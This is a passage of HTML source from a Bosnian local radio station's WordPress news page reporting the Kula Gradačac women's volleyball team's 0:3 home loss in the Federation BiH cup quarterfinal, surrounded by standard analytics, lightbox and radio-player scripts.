

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiogradacac.ba/odbojkasice-kule-gradacac-porazene-u-cetvrtfinalu-odbojkaskog-kupa-federacije-bih/
body_size: 18994
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="bs-BA">


<!-- Meta -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Title -->
<title>  Odbojkašice Kule Gradačac poražene u četvrtfinalu odbojkaškog kupa Federacije BiH  Radio Gradačac &#8211; 57 godina sa vama&#8230;</title>

<!-- Favicon -->
<link rel="shortcut icon" href="http://radiogradacac.ba/wp-content/uploads/2015/08/Radio-logo-mikrofon-za-portal-150x150.gif" />

<!-- Wordpress functions -->	
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-93109511-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-93109511-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-93109511-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiogradacac.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='scap.flashblock-css'  href='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://radiogradacac.ba/wp-content/themes/today/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='options-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/css_options.php?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/shortcodes.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-blog-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/shortcodes-blog.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/slider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/feature.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/slicknav.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='respond-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/respond.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C300&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://radiogradacac.ba/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://radiogradacac.ba/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/mCustomScrollbar.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-player-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-dashicon-styles-css'  href='https://radiogradacac.ba/wp-content/themes/today/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-gallery-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/css/gallery.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=5.7.14' id='scap.soundmanager2-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/radiogradacac.ba","hash_tracking":"false","ua":"UA-93109511-1","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.js?ver=2.3' id='yendif-player-plugin-script-js'></script>
<script type='text/javascript' id='yendif-player-plugin-dyn-script-js-extra'>
/* <![CDATA[ */
var yendifplayer_config = {"playlistWidth":null,"playlistHeight":null,"playlistPosition":null,"volume":"0","share":"0","download":"0","swf":"http:\/\/radiogradacac.ba\/wp-content\/plugins\/yendif-player\/public\/assets\/libraries\/player.swf","site_url":"http:\/\/radiogradacac.ba","page_title":"Odbojka\u0161ice Kule Grada\u010dac pora\u017eene u \u010detvrtfinalu odbojka\u0161kog kupa Federacije BiH"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/js/config.js?ver=2.3' id='yendif-player-plugin-dyn-script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8' id='mediaelementjs-scripts-js'></script>
<link rel="https://api.w.org/" href="https://radiogradacac.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://radiogradacac.ba/wp-json/wp/v2/posts/27662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiogradacac.ba/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://radiogradacac.ba/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://radiogradacac.ba/odbojkasice-kule-gradacac-porazene-u-cetvrtfinalu-odbojkaskog-kupa-federacije-bih/" />
<link rel='shortlink' href='https://radiogradacac.ba/?p=27662' />
<link rel="alternate" type="application/json+oembed" href="https://radiogradacac.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogradacac.ba%2Fodbojkasice-kule-gradacac-porazene-u-cetvrtfinalu-odbojkaskog-kupa-federacije-bih%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://radiogradacac.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogradacac.ba%2Fodbojkasice-kule-gradacac-porazene-u-cetvrtfinalu-odbojkaskog-kupa-federacije-bih%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.9);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.9",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="stylesheet" href="http://radiogradacac.ba/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><meta name="follow.[base64]" content="8RfuqFTwSPG0l2ka6A5R"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-2019-20.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="1600" data-id="sfsi" /><meta property="og:image:height" content="1067" data-id="sfsi" /><meta property="og:url" content="https://radiogradacac.ba/odbojkasice-kule-gradacac-porazene-u-cetvrtfinalu-odbojkaskog-kupa-federacije-bih/" data-id="sfsi" /><meta property="og:description" content="Odbojkašice Kule Gradačac nisu uspjele odbraniti naslov pobjednica kupa Odbojkaškog saveza Federacije Bosne i Hercegovine iz prošle godine. One su sinoć u četvrtfinalu poražene na domaćem terenu sa 0:3 od ekipe „Novi Grad“ Sarajevo, po setovima 12:25, 19:25 i 21:25.

Podmlađena ekipa Kule Gradačac novu takmičarsku sezonu u Premijer ligi Bosne i Hercegovine otvara gostovanjem u Banja Luci protiv odbojkašica OK „Inova“. Utakmica se igra u petak od 16:00 sati u SD „Borik“.



¼ finale kupa OS FBiH

KULA GRADAČAC – NOVI GRAD (Sarajevo)  0:3

Gradačac, sportska dvorana: Gradačački sajam. Gledalaca:100. Sudije: Armin Mujkić i Bakir Pojskić (oba Zenica). Delegat: Ekrem Bašić (Lukavac). Rezultat: Kula Gradačac – Novi Grad 0:3 (12:25, 19:25, 21:25).

Kula Gradačac: Branka Žilić, Zana Lipovac, Una Barać, Ana Katalina, Adisa Osmanović, Nejra Mašić, Ana Starčević, Berina Kantić, Fatima Džodžaljević, Lejla Ćosić, Tara Ahmić, Sara Lepić. Trener: Đorđe Milošević.

Novi Grad: Elmedina Dedić, Lajla Rašljanin, Šeila Šumar, Elma Baručija, Emina Murati, Hana Turko, Ajna Malićbegović, Adna Bungur, Nejra Hanić, Amina Mešanović, Nejra Gojak, Džejlana Alić. Trener: Sanjin Bezdrob.



Radio Gradačac / Foto: Redžep Kadrić" data-id="sfsi" /><meta property="og:title" content="Odbojkašice Kule Gradačac poražene u četvrtfinalu odbojkaškog kupa Federacije BiH" data-id="sfsi" /><style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } .wolf-jplayer-playlist-container.wolf-jplayer-scrollbar .jp-playlist{ max-height : 185px; } </style><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>

</head>

<!-- Begin Body -->

<body  class="post-template-default single single-post postid-27662 single-format-standard"> 

<!-- Header -->

<div id="header"> 			
	<div class="header-row fixed">		
		<div id="logo">
			<a href="https://radiogradacac.ba"><img src="http://radiogradacac.ba/wp-content/uploads/2015/08/logo2.gif" alt="logo" /></a><!-- BEGINS: AUTO-GENERATED Museter CODE -->
<script type="text/javascript" src="https://hosted.muses.org/mrp.js"></script>
<script type="text/javascript">
MRP.insert({
'url':'http://188.40.62.20:8002/;',
'lang':'hr',
'codec':'mp3',
'volume':80,
'autoplay':false,
'buffering':1,
'title':'Radio Gradacac ',
'welcome':'FM 98,3 MHz',
'wmode':'transparent',
'skin':'original',
'width':300,
'height':21
});
</script>


		</div><!-- end #logo -->



	</div>    
</div><!-- end #header -->

<div id="header-main">

    <div id="menu">

		<div class="menu-navigation">

				<div id="wizemenu" class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://radiogradacac.ba/">POČETNA</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/vijesti/">VIJESTI</a>
<ul>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/servisne-informacije/">Servisne informacije</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/tk/">Tuzlanski kanton</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/fbihbih/">FBiH/BiH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/bezbjednost/">Bezbjednost</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/vijesti/humanitarne-akcije/">Humanitarne akcije</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/gradacac/">GRADAČAC</a>
